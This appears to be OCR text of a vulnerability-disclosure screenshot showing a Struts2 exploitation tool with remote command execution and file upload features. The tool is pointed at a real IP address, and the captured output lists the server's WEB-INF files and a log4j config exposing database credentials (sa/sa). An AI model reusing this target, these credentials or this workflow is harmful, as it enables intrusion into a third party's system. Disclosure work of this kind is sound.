 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://220.168.88.95:5902/cs/user/loginCheck.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
role
script
station
StyleImage
styles
SysImage
template
user
weather
WEB-INF
classes
applicationContext-act
applicationContext-bea
applicationContext-con
applicationContext-dao
applicationContext-ser
com
config.xml
hibernate.cfg.xml
log4j.properties
struts.xml
xwork-conversion.prop
lib
logs
tld
web.xml
cs.war
log4j.properties hibernate.cfg.xml
#
#
log4j.appender.exinLogConsole.Threshold=error
#
log4j.appender.exinLogConsole=org.apache.log4j.ConsoleAppender
#
log4j.appender.exinLogConsole.layout=org.apache.log4j.PatternLayout
# pattern ' κ '
log4j.appender.exinLogConsole.layout.ConversionPattern=%r [%t] %p -%c -%l
-%m%n
#
log4j.appender.jxcDB.Threshold=fatal
log4j.appender.jxcDB=org.apache.log4j.jdbc.JDBCAppender
log4j.appender.jxcDB.driver=net.sourceforge.jtds.jdbc.Driver
log4j.appender.jxcDB.URL=jdbc:jtds:sqlserver://localhost:1433;
DatabaseName=web_jxc
log4j.appender.jxcDB.bufferSize=1
log4j.appender.jxcDB.user=sa
log4j.appender.jxcDB.password=sa
log4j.appender.jxcDB.sql=insert into t_basic_log (content,opt_date,host,
operator) values ('%X{content}','%d{yyyy-MM-dd HH:mm:ss}','%X{host}','%X
{operator}')
log4j.appender.jxcDB.layout=org.apache.log4j.PatternLayout
www.wooyun.org